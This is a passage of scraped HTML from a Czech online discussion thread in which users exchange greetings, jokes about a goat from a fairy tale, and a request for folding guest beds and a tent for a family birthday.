                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="29.03.22 08:50:45">29.03.22 08:50:45</span>
                |
                <a title="Příspěvek ID 5267" href="/ostatni/mala-samota-t444?lpid=5267#p5267">
                    #5267                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Fešák Hubert Hrabě.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5267&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5267">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5268"
        style="position:relative;padding-left: 30px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="29.03.22 19:20:09">29.03.22 19:20:09</span>
                |
                <a title="Příspěvek ID 5268" href="/ostatni/mala-samota-t444?lpid=5268#p5268">#5268 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Dobrý film.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5268&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5268">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5268/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5267/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5267&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5269"
        style="position:relative;padding-left: 45px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.03.22 06:09:24">30.03.22 06:09:24</span>
                |
                <a title="Příspěvek ID 5269" href="/ostatni/mala-samota-t444?lpid=5269#p5269">#5269 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Všem hezkou středu.😄</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5269&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5269">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5269/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5268/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5268&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5270"
        style="position:relative;padding-left: 60px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Zdenek52" class="user boys"><span itemprop="name">Zdenek52</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.03.22 18:30:09">30.03.22 18:30:09</span>
                |
                <a title="Příspěvek ID 5270" href="/ostatni/mala-samota-t444?lpid=5270#p5270">#5270 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Středa probíhá celkem v normě.Jen stále uvažuji,proč šla maminka
kůzlátkům pro mlíčko.....Však to byla koza.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5270&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5270">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5270/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5269/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5269&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5271"
        style="position:relative;padding-left: 75px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.03.22 20:42:51">30.03.22 20:42:51</span>
                |
                <a title="Příspěvek ID 5271" href="/ostatni/mala-samota-t444?lpid=5271#p5271">#5271 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To brdo, fakt.-))) To mě nikdy nenapadlo. <img
src="//static.chatujme.cz/smiles/16449.gif" alt="&amp;ast;16449&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5271&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5271">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5271/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5270/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5270&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5273"
        style="position:relative;padding-left: 90px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.04.22 10:26:40">01.04.22 10:26:40</span>
                |
                <a title="Příspěvek ID 5273" href="/ostatni/mala-samota-t444?lpid=5273#p5273">#5273 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Hezký a pohodový den všem, kteří nakouknou. <img
src="//static.chatujme.cz/smiles/6190.gif" alt="&amp;ast;6190&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5273&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5273">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5273/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5271/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5271&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5274"
        style="position:relative;padding-left: 75px"
        data-root="5267"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5267">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/RadarRadarovic" class="user boys"><span itemprop="name">RadarRadarovic</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="01.04.22 11:12:48">01.04.22 11:12:48</span>
                |
                <a title="Příspěvek ID 5274" href="/ostatni/mala-samota-t444?lpid=5274#p5274">#5274 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nekojící koza.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/82.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5274&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5274">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="Spra-Tec" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5274/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5270/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5270&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5263" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-28T08:59:19+02:00">
    <meta itemprop="position" content="5263">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/sasanka73" class="user girls"><span itemprop="name">sasanka73</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="28.03.22 08:59:19">28.03.22 08:59:19</span>
                |
                <a title="Příspěvek ID 5263" href="/ostatni/mala-samota-t444?lpid=5263#p5263">
                    #5263                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Sháním skládací postel pro hosty. Potřebuji 2 ks. Pak by byl vhodný i
stan. Cca pro 4 lidi. Brácha v srpnu slaví 50tku a jsme pozvaní. My dva
budeme spát v autě, ale mamka a Vítek ( syn) budou mít skádací postel . A
stan pro sichr. Chtěla jsem koupit z druhé ruky a je to nedostatkový produkt.
Chjo</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/sasanka73.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5263&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5263">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5264"
        style="position:relative;padding-left: 30px"
        data-root="5263"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5263">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="28.03.22 10:50:06">28.03.22 10:50:06</span>
                |
                <a title="Příspěvek ID 5264" href="/ostatni/mala-samota-t444?lpid=5264#p5264">#5264 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kde to bude, já stavím na zahradě chajdu.... <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5264&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5264">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5264/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5263/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5263&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5266"
        style="position:relative;padding-left: 45px"
        data-root="5263"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5263">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="28.03.22 10:53:44">28.03.22 10:53:44</span>
                |
                <a title="Příspěvek ID 5266" href="/ostatni/mala-samota-t444?lpid=5266#p5266">#5266 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Provizorní přístřešek? Co s Ritou, že?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5266&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5266">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5266/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5264/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5264&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5265"
        style="position:relative;padding-left: 30px"
        data-root="5263"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5263">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="28.03.22 10:52:02">28.03.22 10:52:02</span>
                |
                <a title="Příspěvek ID 5265" href="/ostatni/mala-samota-t444?lpid=5265#p5265">#5265 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Silvie z vlastní zkušenosti vím, že největší rvačka byla vždycky o
stan.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5265&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5265">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5265/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5263/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5263&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5262" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-28T08:55:46+02:00">
    <meta itemprop="position" content="5262">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/sasanka73" class="user girls"><span itemprop="name">sasanka73</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="28.03.22 08:55:46">28.03.22 08:55:46</span>
                |
                <a title="Příspěvek ID 5262" href="/ostatni/mala-samota-t444?lpid=5262#p5262">
                    #5262                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Ahoj všem. Jak to tak čtu, tak Zdrnda se hojí, Sabča maká, malá už
chodí, ká už má dřevo v kopě...Co dál je nového?</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/sasanka73.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5262&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5262">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p5252" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-27T09:35:37+02:00">
    <meta itemprop="position" content="5252">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 09:35:37">27.03.22 09:35:37</span>
                |
                <a title="Příspěvek ID 5252" href="/ostatni/mala-samota-t444?lpid=5252#p5252">
                    #5252                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>"Slyšte slova Teodora Neoblomného.....ˇ". Ty pohádky ale divně
začínají <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
